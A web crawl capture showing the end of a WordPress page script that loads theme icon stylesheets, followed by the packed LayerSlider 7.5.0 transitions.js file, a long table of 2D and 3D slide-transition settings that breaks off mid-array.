<script type="text/javascript">(function() {var parent = document.getElementById("page");var deferredFile1 = document.createElement("link");deferredFile1.rel = "stylesheet";deferredFile1.type = "text/css";deferredFile1.href = "https://triohome.com.tr/wp-content/themes/thegem/css/icons-elegant.css?ver=5.8.1.1";document.body.appendChild(deferredFile1);var deferredFile2 = document.createElement("link");deferredFile2.rel = "stylesheet";deferredFile2.type = "text/css";deferredFile2.href = "https://triohome.com.tr/wp-content/themes/thegem/css/icons-material.css?ver=5.8.1.1";document.body.appendChild(deferredFile2);var deferredFile3 = document.createElement("link");deferredFile3.rel = "stylesheet";deferredFile3.type = "text/css";deferredFile3.href = "https://triohome.com.tr/wp-content/themes/thegem/css/icons-fontawesome.css?ver=5.8.1.1";document.body.appendChild(deferredFile3);window.addEventListener("load",function(){var elem = document.getElementById("thegem-preloader-inline-css");setTimeout(function() { if (elem!==null && elem.parentNode!==null) elem.parentNode.removeChild(elem) }, 300); });})();</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://triohome.com.tr/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.5.0
body_size: 6963
content:

/*
	* 2D & 3D Transitions for LayerSlider
	*
	* (c) 2011-2022 George Krupa, John Gera & Kreatura Media
	*
	* LayerSlider home:		https://layerslider.com/
	* Licensing:			https://layerslider.com/licensing/
*/



;eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('2b 2c={2d:[{i:"17 y z",d:1,g:1,f:{e:0,j:"p"},c:{k:"V",a:"1i",b:J,h:"q"}},{i:"17 y q",d:1,g:1,f:{e:0,j:"p"},c:{k:"V",a:"1i",b:J,h:"z"}},{i:"17 y E",d:1,g:1,f:{e:0,j:"p"},c:{k:"V",a:"1i",b:J,h:"A"}},{i:"17 y A",d:1,g:1,f:{e:0,j:"p"},c:{k:"V",a:"1i",b:J,h:"E"}},{i:"2e",d:1,g:1,f:{e:0,j:"p"},c:{k:"19",a:"1i",b:J,h:"q"}},{i:"Z P p",d:[2,4],g:[4,7],f:{e:1l,j:"p"},c:{k:"19",a:"B",b:J,h:"q"}},{i:"Z P D",d:[2,4],g:[4,7],f:{e:1l,j:"D"},c:{k:"19",a:"B",b:J,h:"q"}},{i:"Z P 1j-p",d:[2,4],g:[4,7],f:{e:1l,j:"1j-p"},c:{k:"19",a:"B",b:J,h:"q"}},{i:"Z P 1j-D",d:[2,4],g:[4,7],f:{e:1l,j:"1j-D"},c:{k:"19",a:"B",b:J,h:"q"}},{i:"Z P (l)",d:[2,4],g:[4,7],f:{e:1l,j:"l"},c:{k:"19",a:"B",b:J,h:"q"}},{i:"1B 1C y z",d:1,g:1w,f:{e:25,j:"D"},c:{k:"19",a:"2f",b:W,h:"q"}},{i:"1B 1C y q",d:1,g:1w,f:{e:25,j:"p"},c:{k:"19",a:"o",b:W,h:"q"}},{i:"1B 1C y E",d:1w,g:1,f:{e:25,j:"1j-D"},c:{k:"19",a:"o",b:W,h:"q"}},{i:"1B 1C y A",d:1w,g:1,f:{e:25,j:"1j-p"},c:{k:"19",a:"o",b:W,h:"q"}},{i:"1B Y y z",d:1,g:25,f:{e:1l,j:"D"},c:{k:"V",a:"o",b:1d,h:"q"}},{i:"1B Y y q",d:1,g:25,f:{e:1l,j:"p"},c:{k:"V",a:"o",b:1d,h:"z"}},{i:"1B 2g y E",d:25,g:1,f:{e:1l,j:"1j-D"},c:{k:"V",a:"o",b:1d,h:"A"}},{i:"1B Y y A",d:25,g:1,f:{e:1l,j:"1j-p"},c:{k:"V",a:"o",b:1d,h:"E"}},{i:"17 P m z (l)",d:[2,4],g:[4,7],f:{e:1e,j:"l"},c:{k:"V",a:"B",b:1m,h:"z"}},{i:"17 P m q (l)",d:[2,4],g:[4,7],f:{e:1e,j:"l"},c:{k:"V",a:"B",b:1m,h:"q"}},{i:"17 P m E (l)",d:[2,4],g:[4,7],f:{e:1e,j:"l"},c:{k:"V",a:"B",b:1m,h:"E"}},{i:"17 P m A (l)",d:[2,4],g:[4,7],f:{e:1e,j:"l"},c:{k:"V",a:"B",b:1m,h:"A"}},{i:"17 l P m l 20",d:[2,4],g:[4,7],f:{e:1e,j:"l"},c:{k:"V",a:"B",b:1m,h:"l"}},{i:"17 d m z (p)",d:[7,11],g:1,f:{e:1f,j:"p"},c:{k:"V",a:"o",b:r,h:"z"}},{i:"17 d m z (D)",d:[7,11],g:1,f:{e:1f,j:"D"},c:{k:"V",a:"o",b:r,h:"z"}},{i:"17 d m z (l)",d:[7,11],g:1,f:{e:1f,j:"l"},c:{k:"V",a:"o",b:r,h:"z"}},{i:"17 d m q (p)",d:[7,11],g:1,f:{e:1f,j:"p"},c:{k:"V",a:"o",b:r,h:"q"}},{i:"17 d m q (D)",d:[7,11],g:1,f:{e:1f,j:"D"},c:{k:"V",a:"o",b:r,h:"q"}},{i:"17 d m q (l)",d:[7,11],g:1,f:{e:1f,j:"l"},c:{k:"V",a:"o",b:r,h:"q"}},{i:"17 d y A m E (p)",d:[7,11],g:1,f:{e:1f,j:"p"},c:{k:"V",a:"o",b:r,h:"E"}},{i:"17 d y A m E (l)",d:[7,11],g:1,f:{e:1f,j:"l"},c:{k:"V",a:"o",b:r,h:"E"}},{i:"17 d y E m A (D)",d:[7,11],g:1,f:{e:1f,j:"D"},c:{k:"V",a:"o",b:r,h:"A"}},{i:"17 d y E m A (l)",d:[7,11],g:1,f:{e:1f,j:"l"},c:{k:"V",a:"o",b:r,h:"A"}},{i:"17 N m E (p)",d:1,g:[12,16],f:{e:s,j:"p"},c:{k:"V",a:"o",b:r,h:"E"}},{i:"17 N m E (D)",d:1,g:[12,16],f:{e:s,j:"D"},c:{k:"V",a:"o",b:r,h:"E"}},{i:"17 N m E (l)",d:1,g:[12,16],f:{e:s,j:"l"},c:{k:"V",a:"o",b:r,h:"E"}},{i:"17 N m A (p)",d:1,g:[12,16],f:{e:s,j:"p"},c:{k:"V",a:"o",b:r,h:"A"}},{i:"17 N m A (D)",d:1,g:[12,16],f:{e:s,j:"D"},c:{k:"V",a:"o",b:r,h:"A"}},{i:"17 N m A (l)",d:1,g:[12,16],f:{e:s,j:"l"},c:{k:"V",a:"o",b:r,h:"A"}},{i:"17 N y q m z (p)",d:1,g:[12,16],f:{e:s,j:"p"},c:{k:"V",a:"o",b:r,h:"z"}},{i:"17 N y q m z (l)",d:1,g:[12,16],f:{e:s,j:"l"},c:{k:"V",a:"o",b:r,h:"z"}},{i:"17 N y z m q (D)",d:1,g:[12,16],f:{e:s,j:"D"},c:{k:"V",a:"o",b:r,h:"q"}},{i:"17 N y z m q (l)",d:1,g:[12,16],f:{e:s,j:"l"},c:{k:"V",a:"o",b:r,h:"q"}},{i:"Z u Y P m z (l)",d:[2,4],g:[4,7],f:{e:1e,j:"l"},c:{k:"Q",a:"B",b:1m,h:"z"}},{i:"Z u Y P m q (l)",d:[2,4],g:[4,7],f:{e:1e,j:"l"},c:{k:"Q",a:"B",b:1m,h:"q"}},{i:"Z u Y P m E (l)",d:[2,4],g:[4,7],f:{e:1e,j:"l"},c:{k:"Q",a:"B",b:1m,h:"E"}},{i:"Z u Y P m A (l)",d:[2,4],g:[4,7],f:{e:1e,j:"l"},c:{k:"Q",a:"B",b:1m,h:"A"}},{i:"Z u Y l P m l 20",d:[2,4],g:[4,7],f:{e:1e,j:"l"},c:{k:"Q",a:"B",b:1m,h:"l"}},{i:"Z u Y P y A-q (p)",d:[2,4],g:[4,7],f:{e:1e,j:"p"},c:{k:"Q",a:"B",b:1m,h:"2h"}},{i:"Z u Y P y E-z (D)",d:[2,4],g:[4,7],f:{e:1e,j:"D"},c:{k:"Q",a:"B",b:1m,h:"2i"}},{i:"Z u Y P y A-z (l)",d:[2,4],g:[4,7],f:{e:1e,j:"l"},c:{k:"Q",a:"B",b:1m,h:"21"}},{i:"Z u Y P y E-q (l)",d:[2,4],g:[4,7],f:{e:1e,j:"l"},c:{k:"Q",a:"B",b:1m,h:"2j"}},{i:"Z u Y d m z (p)",d:[7,11],g:1,f:{e:1f,j:"p"},c:{k:"Q",a:"o",b:r,h:"z"}},{i:"Z u Y d m z (D)",d:[7,11],g:1,f:{e:1f,j:"D"},c:{k:"Q",a:"o",b:r,h:"z"}},{i:"Z u Y d m z (l)",d:[7,11],g:1,f:{e:1f,j:"l"},c:{k:"Q",a:"o",b:r,h:"z"}},{i:"Z u Y d m q (p)",d:[7,11],g:1,f:{e:1f,j:"p"},c:{k:"Q",a:"o",b:r,h:"q"}},{i:"Z u Y d m q (D)",d:[7,11],g:1,f:{e:1f,j:"D"},c:{k:"Q",a:"o",b:r,h:"q"}},{i:"Z u Y d m q (l)",d:[7,11],g:1,f:{e:1f,j:"l"},c:{k:"Q",a:"o",b:r,h:"q"}},{i:"Z u Y d y A m E (p)",d:[7,11],g:1,f:{e:1f,j:"p"},c:{k:"Q",a:"o",b:r,h:"E"}},{i:"Z u Y d y A m E (l)",d:[7,11],g:1,f:{e:1f,j:"l"},c:{k:"Q",a:"o",b:r,h:"E"}},{i:"Z u Y d y E m A (D)",d:[7,11],g:1,f:{e:1f,j:"D"},c:{k:"Q",a:"o",b:r,h:"A"}},{i:"Z u Y d y E m A (l)",d:[7,11],g:1,f:{e:1f,j:"l"},c:{k:"Q",a:"o",b:r,h:"A"}},{i:"Z u Y N m E (p)",d:1,g:[12,16],f:{e:s,j:"p"},c:{k:"Q",a:"o",b:r,h:"E"}},{i:"Z u Y N m E (D)",d:1,g:[12,16],f:{e:s,j:"D"},c:{k:"Q",a:"o",b:r,h:"E"}},{i:"Z u Y N m E (l)",d:1,g:[12,16],f:{e:s,j:"l"},c:{k:"Q",a:"o",b:r,h:"E"}},{i:"Z u Y N m A (p)",d:1,g:[12,16],f:{e:s,j:"p"},c:{k:"Q",a:"o",b:r,h:"A"}},{i:"Z u Y N m A (D)",d:1,g:[12,16],f:{e:s,j:"D"},c:{k:"Q",a:"o",b:r,h:"A"}},{i:"Z u Y N m A (l)",d:1,g:[12,16],f:{e:s,j:"l"},c:{k:"Q",a:"o",b:r,h:"A"}},{i:"Z u Y N y q m z (p)",d:1,g:[12,16],f:{e:s,j:"p"},c:{k:"Q",a:"o",b:r,h:"z"}},{i:"Z u Y N y q m z (l)",d:1,g:[12,16],f:{e:s,j:"l"},c:{k:"Q",a:"o",b:r,h:"z"}},{i:"Z u Y N y z m q (D)",d:1,g:[12,16],f:{e:s,j:"D"},c:{k:"Q",a:"o",b:r,h:"q"}},{i:"Z u Y N y z m q (l)",d:1,g:[12,16],f:{e:s,j:"l"},c:{k:"Q",a:"o",b:r,h:"q"}},{i:"1z",d:1,g:1,f:{e:0,j:"p"},c:{k:"Q",a:"1i",b:W,h:"q",U:.5}},{i:"1z d",d:4,g:1,f:{e:1e,j:"p"},c:{k:"Q",a:"1i",b:W,h:"q",U:.5}},{i:"1z g",d:1,g:4,f:{e:1e,j:"p"},c:{k:"Q",a:"1i",b:W,h:"q",U:.5}},{i:"1z P C",d:3,g:4,f:{e:1w,j:"p"},c:{k:"Q",a:"1i",b:W,h:"q",U:.5,x:v}},{i:"1z P F",d:3,g:4,f:{e:1w,j:"p"},c:{k:"Q",a:"1i",b:W,h:"A",U:.5,w:-v}},{i:"1z-1D P C",d:3,g:4,f:{e:15,j:"p"},c:{k:"Q",a:"1i",b:W,h:"q",U:.5,x:v}},{i:"1z-1D P F",d:3,g:4,f:{e:15,j:"p"},c:{k:"Q",a:"1i",b:W,h:"A",U:.5,w:-v}},{i:"1z 1D d",d:4,g:1,f:{e:1e,j:"p"},c:{k:"Q",a:"1i",b:W,h:"z",U:.5}},{i:"1z 1D g",d:1,g:4,f:{e:1e,j:"p"},c:{k:"Q",a:"1i",b:W,h:"q",U:.5}},{i:"1g f y q",d:1,g:1,f:{e:0,j:"p"},c:{k:"V",a:"B",b:W,h:"z",x:v}},{i:"1g f y z",d:1,g:1,f:{e:0,j:"p"},c:{k:"V",a:"B",b:W,h:"q",x:-v}},{i:"1g f y A",d:1,g:1,f:{e:0,j:"p"},c:{k:"V",a:"B",b:W,h:"E",w:-v}},{i:"1g f y E",d:1,g:1,f:{e:0,j:"p"},c:{k:"V",a:"B",b:W,h:"A",w:v}},{i:"1g P y q",d:[3,4],g:[3,4],f:{e:1c,j:"p"},c:{k:"19",a:"B",b:W,h:"q",x:v}},{i:"1g P y z",d:[3,4],g:[3,4],f:{e:1c,j:"D"},c:{k:"19",a:"B",b:W,h:"q",x:-v}},{i:"1g P y A",d:[3,4],g:[3,4],f:{e:1c,j:"p"},c:{k:"19",a:"B",b:W,h:"q",w:-v}},{i:"1g P y E",d:[3,4],g:[3,4],f:{e:1c,j:"D"},c:{k:"19",a:"B",b:W,h:"q",w:v}},{i:"1g d y A",d:[6,12],g:1,f:{e:1c,j:"p"},c:{k:"19",a:"B",b:W,h:"q",w:v}},{i:"1g d y E",d:[6,12],g:1,f:{e:1c,j:"D"},c:{k:"19",a:"B",b:W,h:"q",w:-v}},{i:"1g g y q",d:1,g:[6,12],f:{e:1c,j:"p"},c:{k:"19",a:"B",b:W,h:"q",x:-v}},{i:"1g g y z",d:1,g:[6,12],f:{e:1c,j:"D"},c:{k:"19",a:"B",b:W,h:"q",x:v}},{i:"1A d y q",d:[3,10],g:1,f:{e:1c,j:"p"},c:{k:"19",a:"B",b:W,h:"q",x:v}},{i:"1A d y z",d:[3,10],g:1,f:{e:1c,j:"D"},c:{k:"19",a:"B",b:W,h:"q",x:-v}},{i:"1A g y A",d:1,g:[3,10],f:{e:1c,j:"p"},c:{k:"19",a:"B",b:W,h:"q",w:-v}},{i:"1A g y E",d:1,g:[3,10],f:{e:1c,j:"D"},c:{k:"19",a:"B",b:W,h:"q",w:v}},{i:"1A u 1t f y q",d:1,g:1,f:{e:s,j:"p"},c:{k:"Q",a:"B",b:W,h:"z",U:.1,1u:-v,x:v}},{i:"1A u 1t f y z",d:1,g:1,f:{e:s,j:"p"},c:{k:"Q",a:"B",b:W,h:"q",U:.1,1u:v,x:-v}},{i:"1A u 1t P y q",d:[3,4],g:[3,4],f:{e:1c,j:"p"},c:{k:"Q",a:"B",b:W,h:"z",1u:-1v}},{i:"1A u 1t P y z",d:[3,4],g:[3,4],f:{e:1c,j:"p"},c:{k:"Q",a:"B",b:W,h:"q",1u:-1v}},{i:"1A u 1t P y l",d:[3,4],g:[3,4],f:{e:1c,j:"l"},c:{k:"Q",a:"B",b:W,h:"l",1u:-1v}},{i:"I f 22",d:1,g:1,f:{e:0,j:"p"},c:{k:"19",a:"B",b:18,h:"q",U:.8}},{i:"I f y 1T",d:1,g:1,f:{e:0,j:"p"},c:{k:"19",a:"o",b:18,h:"q",U:1.2}},{i:"I P l",d:[3,4],g:[3,4],f:{e:1w,j:"l"},c:{k:"19",a:"B",b:W,h:"q",U:.1}},{i:"I P y 1T l",d:[3,4],g:[3,4],f:{e:1w,j:"l"},c:{k:"19",a:"B",b:W,h:"q",U:2}},{i:"I 22 u 1t P l",d:[3,4],g:[3,4],f:{e:1w,j:"l"},c:{k:"19",a:"B",b:W,h:"q",U:.1,1u:v}},{i:"I u 1t P y 1T l",d:[3,4],g:[3,4],f:{e:1w,j:"l"},c:{k:"19",a:"B",b:W,h:"q",U:2,1u:-v}},{i:"1L-Y P 2k",d:3,g:4,f:{e:15,j:"p"},c:{k:"V",a:"o",b:2l,h:"21"}},{i:"1L-Y d C",d:6,g:1,f:{e:0,j:"p"},c:{k:"Q",a:"B",b:W,h:"q"}},{i:"1L-Y d F",d:6,g:1,f:{e:0,j:"p"},c:{k:"Q",a:"B",b:W,h:"A"}},{i:"1L-Y g C",d:1,g:8,f:{e:0,j:"p"},c:{k:"Q",a:"B",b:W,h:"q"}},{i:"1L-Y g F",d:1,g:8,f:{e:0,j:"p"},c:{k:"Q",a:"B",b:W,h:"A"}},{i:"1O 1P m q",d:10,g:1,f:{e:10,j:"l"},c:{b:18,a:"o",k:"V",h:"q"}},{i:"1O 1P m z",d:10,g:1,f:{e:10,j:"l"},c:{b:18,a:"o",k:"V",h:"z"}},{i:"1O 1P m E",d:1,g:15,f:{e:10,j:"l"},c:{b:18,a:"o",k:"V",h:"E"}},{i:"1O 1P m A",d:1,g:15,f:{e:10,j:"l"},c:{b:18,a:"o",k:"V",h:"A"}},{i:"1U-13 y q",d:25,g:1,f:{e:0,j:"D"},c:{k:"U",a:"o",b:14,h:"z"}},{i:"1U-13 y z",d:25,g:1,f:{e:0,j:"D"},c:{k:"U",a:"o",b:14,h:"q"}},{i:"1U-13 y 1n",d:25,g:1,f:{e:0,j:"D"},c:{k:"U",a:"o",b:14,h:"1n"}},{i:"1V-13 y q",d:25,g:1,f:{e:0,j:"p"},c:{k:"U",a:"o",b:14,h:"z"}},{i:"1V-13 y z",d:25,g:1,f:{e:0,j:"p"},c:{k:"U",a:"o",b:14,h:"q"}},{i:"1V-13 y 1n",d:25,g:1,f:{e:0,j:"p"},c:{k:"U",a:"o",b:14,h:"1n"}},{i:"1W-13 y q",d:25,g:1,f:{e:0,j:"1n"},c:{k:"U",a:"o",b:14,h:"z"}},{i:"1W-13 y z",d:25,g:1,f:{e:0,j:"1n"},c:{k:"U",a:"o",b:14,h:"q"}},{i:"1W-13 y 1n",d:25,g:1,f:{e:0,j:"1n"},c:{k:"U",a:"o",b:14,h:"1n"}},{i:"1x-13 y q",d:25,g:1,f:{e:0,j:"1I"},c:{k:"U",a:"o",b:14,h:"z"}},{i:"1x-13 y z",d:25,g:1,f:{e:0,j:"1I"},c:{k:"U",a:"o",b:14,h:"q"}},{i:"1x-13 y 1n",d:25,g:1,f:{e:0,j:"1I"},c:{k:"U",a:"o",b:14,h:"1n"}},{i:"1X-13 y A",d:1,g:25,f:{e:0,j:"D"},c:{k:"U",a:"o",b:14,h:"E"}},{i:"1X-13 y E",d:1,g:25,f:{e:0,j:"D"},c:{k:"U",a:"o",b:14,h:"A"}},{i:"1X-13 y 1E",d:1,g:25,f:{e:0,j:"D"},c:{k:"U",a:"o",b:14,h:"1E"}},{i:"1Y-13 y A",d:1,g:25,f:{e:0,j:"p"},c:{k:"U",a:"o",b:14,h:"E"}},{i:"1Y-13 y E",d:1,g:25,f:{e:0,j:"p"},c:{k:"U",a:"o",b:14,h:"A"}},{i:"1Y-13 y 1E",d:1,g:25,f:{e:0,j:"p"},c:{k:"U",a:"o",b:14,h:"1E"}},{i:"1Z-13 y A",d:1,g:25,f:{e:0,j:"1n"},c:{k:"U",a:"o",b:14,h:"E"}},{i:"1Z-13 y E",d:1,g:25,f:{e:0,j:"1n"},c:{k:"U",a:"o",b:14,h:"A"}},{i:"1Z-13 y 1E",d:1,g:25,f:{e:0,j:"1n"},c:{k:"U",a:"o",b:14,h:"1E"}},{i:"1x-13 y A",d:1,g:25,f:{e:0,j:"1I"},c:{k:"U",a:"o",b:14,h:"E"}},{i:"1x-13 y E",d:1,g:25,f:{e:0,j:"1I"},c:{k:"U",a:"o",b:14,h:"A"}},{i:"1x-13 y 1E",d:1,g:25,f:{e:0,j:"1I"},c:{k:"U",a:"o",b:14,h:"1E"}},{i:"1x-13 C q m z",d:25,g:1,f:{e:0,j:"1D"},c:{k:"U",a:"o",b:14,h:"q"}},{i:"1x-13 C z m q",d:25,g:1,f:{e:0,j:"1D"},c:{k:"U",a:"o",b:14,h:"z"}},{i:"1x-13 F A m E",d:1,g:25,f:{e:0,j:"1D"},c:{k:"U",a:"o",b:14,h:"A"}},{i:"1x-13 F E m A",d:1,g:25,f:{e:0,j:"1D"},c:{k:"U",a:"o",b:14,h:"E"}}],2m:[{i:"1h f m z (n°)",d:1,g:1,f:{e:s,j:"p"},t:{c:{x:1Q},a:"1F",b:J,h:"C"},G:{c:{x:n},a:"B",b:J,h:"C"}},{i:"1h f m q (n°)",d:1,g:1,f:{e:s,j:"p"},t:{c:{x:-1Q},a:"1F",b:J,h:"C"},G:{c:{x:-n},a:"B",b:J,h:"C"}},{i:"1h f m E (n°)",d:1,g:1,f:{e:s,j:"p"},t:{c:{w:-1Q},a:"1F",b:1G,h:"F"},G:{c:{w:-n},a:"B",b:1G,h:"F"}},{i:"1h f m A (n°)",d:1,g:1,f:{e:s,j:"p"},t:{c:{w:1Q},a:"1F",b:1G,h:"F"},G:{c:{w:n},a:"B",b:1G,h:"F"}},{i:"1h P m z (n°)",d:[2,4],g:[4,7],f:{e:s,j:"p"},t:{c:{x:n},a:"o",b:J,h:"C"}},{i:"1h P m q (n°)",d:[2,4],g:[4,7],f:{e:s,j:"D"},t:{c:{x:-n},a:"o",b:J,h:"C"}},{i:"1h P m E (n°)",d:[2,4],g:[4,7],f:{e:s,j:"1j-p"},t:{c:{w:-n},a:"o",b:J,h:"F"}},{i:"1h P m A (n°)",d:[2,4],g:[4,7],f:{e:s,j:"1j-D"},t:{c:{w:n},a:"o",b:J,h:"F"}},{i:"1M R P l (n°)",d:[2,4],g:[4,7],f:{e:s,j:"l"},t:{c:{x:n},a:"o",b:1R,h:"C"}},{i:"1N R P l (n°)",d:[2,4],g:[4,7],f:{e:s,j:"l"},t:{c:{w:n},a:"o",b:1R,h:"F"}},{i:"I u R P m z (n°)",d:[2,4],g:[4,7],f:{e:s,j:"p"},L:{c:{H:.1J},b:1o,a:"1a"},t:{c:{x:n},a:"K",b:J,h:"C"},G:{b:1d,a:"K"}},{i:"I u R P m q (n°)",d:[2,4],g:[4,7],f:{e:s,j:"D"},L:{c:{H:.1J},b:1o,a:"1a"},t:{c:{x:-n},a:"K",b:J,h:"C"},G:{b:1d,a:"K"}},{i:"I u R P m E (n°)",d:[2,4],g:[4,7],f:{e:s,j:"1j-p"},L:{c:{H:.1J},b:1o,a:"1a"},t:{c:{w:-n},a:"K",b:J,h:"F"},G:{b:1d,a:"K"}},{i:"I u R P m A (n°)",d:[2,4],g:[4,7],f:{e:s,j:"1j-D"},L:{c:{H:.1J},b:1o,a:"1a"},t:{c:{w:n},a:"K",b:J,h:"F"},G:{b:1d,a:"K"}},{i:"I u C R P l (n°)",d:[2,4],g:[4,7],f:{e:s,j:"l"},L:{c:{H:.1J,w:1l},b:1o,a:"1a"},t:{c:{x:n,w:-1l},a:"K",b:1R,h:"C"},G:{c:{w:0},b:1d,a:"K"}},{i:"I u F R P l (n°)",d:[2,4],g:[4,7],f:{e:s,j:"l"},L:{c:{H:.1J,x:-15},b:1o,a:"1a"},t:{c:{w:n,x:15},a:"K",b:1R,h:"F"},G:{c:{x:0},b:1d,a:"K"}},{i:"1h d m z (n°)",d:[5,9],g:1,f:{e:s,j:"p"},t:{c:{x:n},a:"o",b:18,h:"C"}},{i:"1h d m q (n°)",d:[5,9],g:1,f:{e:s,j:"p"},t:{c:{x:-n},a:"o",b:18,h:"C"}},{i:"1h d m E (n°)",d:[5,9],g:1,f:{e:s,j:"p"},t:{c:{w:-n},a:"o",b:J,h:"F"}},{i:"1h d m A (n°)",d:[5,9],g:1,f:{e:s,j:"D"},t:{c:{w:n},a:"o",b:J,h:"F"}},{i:"1M R d l (n°)",d:[5,9],g:1,f:{e:s,j:"l"},t:{c:{x:n},a:"o",b:18,h:"C"}},{i:"1N R d l (n°)",d:[5,9],g:1,f:{e:s,j:"l"},t:{c:{w:-n},a:"o",b:18,h:"F"}},{i:"1N R d l (1K°)",d:[3,7],g:1,f:{e:23,j:"l"},t:{c:{w:-1K},a:"o",b:14,h:"F"}},{i:"I u R d m z (n°)",d:[5,9],g:1,f:{e:1c,j:"p"},L:{c:{H:.O},b:r,a:"M"},t:{c:{x:n},a:"K",b:1p,h:"C"},G:{c:{e:X},a:"M",b:r}},{i:"I u R d m q (n°)",d:[5,9],g:1,f:{e:1c,j:"D"},L:{c:{H:.O},b:r,a:"M"},t:{c:{x:-n},a:"K",b:1p,h:"C"},G:{c:{e:X},a:"M",b:r}},{i:"I u R d m E (n°)",d:[5,9],g:1,f:{e:1c,j:"p"},L:{c:{H:.O},b:r,a:"M"},t:{c:{w:-n},a:"o",b:r,h:"F"},G:{c:{e:X},a:"M",b:r}},{i:"I u R d m A (n°)",d:[5,9],g:1,f:{e:1c,j:"D"},L:{c:{H:.O},b:r,a:"M"},t:{c:{w:n},a:"o",b:r,h:"F"},G:{c:{e:X},a:"M",b:r}},{i:"I u C R d l (n°)",d:[5,9],g:1,f:{e:1c,j:"l"},L:{c:{H:.O},b:r,a:"M"},t:{c:{x:n},a:"K",b:1p,h:"C"},G:{c:{e:X},a:"M",b:r}},{i:"I u F R d l (n°)",d:[5,9],g:1,f:{e:1c,j:"l"},L:{c:{H:.O},b:r,a:"M"},t:{c:{w:-n},a:"K",b:r,h:"F"},G:{c:{e:X},a:"M",b:r}},{i:"1h N m z (n°)",d:1,g:[5,9],f:{e:s,j:"p"},t:{c:{x:n},a:"o",b:18,h:"C"}},{i:"1h N m q (n°)",d:1,g:[5,9],f:{e:s,j:"p"},t:{c:{x:-n},a:"o",b:18,h:"C"}},{i:"1h N m E (n°)",d:1,g:[5,9],f:{e:s,j:"p"},t:{c:{w:-n},a:"o",b:J,h:"F"}},{i:"1h N m A (n°)",d:1,g:[5,9],f:{e:s,j:"D"},t:{c:{w:n},a:"o",b:J,h:"F"}},{i:"1M R N l (n°)",d:1,g:[5,9],f:{e:s,j:"l"},t:{c:{x:n},a:"o",b:18,h:"C"}},{i:"1N R N l (n°)",d:1,g:[5,9],f:{e:s,j:"l"},t:{c:{w:-n},a:"o",b:18,h:"F"}},{i:"1M R N l (1K°)",d:1,g:[4,9],f:{e:23,j:"l"},t:{c:{x:1K},a:"o",b:14,h:"C"}},{i:"I u R N m z (n°)",d:1,g:[7,11],f:{e:1c,j:"p"},L:{c:{H:.O},b:r,a:"M"},t:{c:{x:n},a:"o",b:r,h:"C"},G:{c:{e:X},a:"M",b:r}},{i:"I u R N m q (n°)",d:1,g:[7,11],f:{e:1c,j:"D"},L:{c:{H:.O},b:r,a:"M"},t:{c:{x:-n},a:"o",b:r,h:"C"},G:{c:{e:X},a:"M",b:r}},{i:"I u R N m E (n°)",d:1,g:[7,11],f:{e:1c,j:"p"},L:{c:{H:.O},b:r,a:"M"},t:{c:{w:-n},a:"K",b:1p,h:"F"},G:{c:{e:X},a:"M",b:r}},{i:"I u R N m A (n°)",d:1,g:[7,11],f:{e:s,j:"D"},L:{c:{H:.O},b:r,a:"M"},t:{c:{w:n},a:"K",b:1p,h:"F"},G:{c:{e:X},a:"M",b:r}},{i:"I u C R N l (n°)",d:1,g:[7,11],f:{e:s,j:"l"},L:{c:{H:.O},b:r,a:"M"},t:{c:{x:n},a:"K",b:r,h:"C"},G:{c:{e:X},a:"M",b:r}},{i:"I u F R N l (n°)",d:1,g:[7,11],f:{e:s,j:"l"},L:{c:{H:.O},b:r,a:"M"},t:{c:{w:-n},a:"K",b:1p,h:"F"},G:{c:{e:X},a:"M",b:r}},{i:"24 26 13 u R m z (n°)",d:1,g:[7,11],f:{e:s,j:"p"},L:{c:{H:.O,w:-1l},b:r,a:"B"},t:{c:{w:-1l,x:n},a:"o",b:J,h:"C"},G:{c:{w:0,e:X},a:"B",b:r}},{i:"24 26 13 u R m q (n°)",d:1,g:[7,11],f:{e:s,j:"D"},L:{c:{H:.O,w:-1l},b:r,a:"B"},t:{c:{w:1l,x:-n},a:"o",b:J,h:"C"},G:{c:{w:0,e:X},a:"B",b:r}},{i:"1g 1y m z (v°)",d:1,g:1,f:{e:s,j:"p"},t:{c:{x:v},a:"o",b:18,h:"C"}},{i:"1g 1y m q (v°)",d:1,g:1,f:{e:s,j:"p"},t:{c:{x:-v},a:"o",b:18,h:"C"}},{i:"1g 1y m E (v°)",d:1,g:1,f:{e:s,j:"p"},t:{c:{w:-v},a:"o",b:18,h:"F"}},{i:"1g 1y m A (v°)",d:1,g:1,f:{e:s,j:"p"},t:{c:{w:v},a:"o",b:18,h:"F"}},{i:"I u 1b 1y m z (v°)",d:1,g:1,f:{e:s,j:"l"},t:{c:{H:.8,1u:7,w:10,x:1v},a:"1i",b:1G,h:"C"},G:{c:{1u:0,w:0,x:v},b:1G,a:"1i"}},{i:"I u 1b 1y m q (v°)",d:1,g:1,f:{e:s,j:"l"},t:{c:{H:.8,1u:-7,w:10,x:-1v},a:"1i",b:1G,h:"C"},G:{c:{1u:0,w:0,x:-v},b:1G,a:"1i"}},{i:"I u 1b 1q m z (v°)",d:[2,4],g:[4,7],f:{e:s,j:"p"},L:{c:{H:.O},b:1o,a:"1a"},t:{c:{x:v},a:"K",b:J,h:"C"},G:{b:1d,a:"K"}},{i:"I u 1b 1q m q (v°)",d:[2,4],g:[4,7],f:{e:s,j:"D"},L:{c:{H:.O},b:1o,a:"1a"},t:{c:{x:-v},a:"K",b:J,h:"C"},G:{b:1d,a:"K"}},{i:"I u 1b 1q m E (v°)",d:[2,4],g:[4,7],f:{e:s,j:"1j-p"},L:{c:{H:.O},b:1o,a:"1a"},t:{c:{w:-v},a:"K",b:J,h:"F"},G:{b:1d,a:"K"}},{i:"I u 1b 1q m A (v°)",d:[2,4],g:[4,7],f:{e:s,j:"1j-D"},L:{c:{H:.O},b:1o,a:"1a"},t:{c:{w:v},a:"K",b:J,h:"F"},G:{b:1d,a:"K"}},{i:"I u C 1b 1q l (v°)",d:[2,4],g:[4,7],f:{e:s,j:"l"},L:{c:{H:.s,w:-15},b:1r,a:"1a"},t:{c:{x:s,w:15},a:"K",b:1r,h:"C"},G:{c:{x:v,w:0},b:1r,a:"K"}},{i:"I u F 1b 1q l 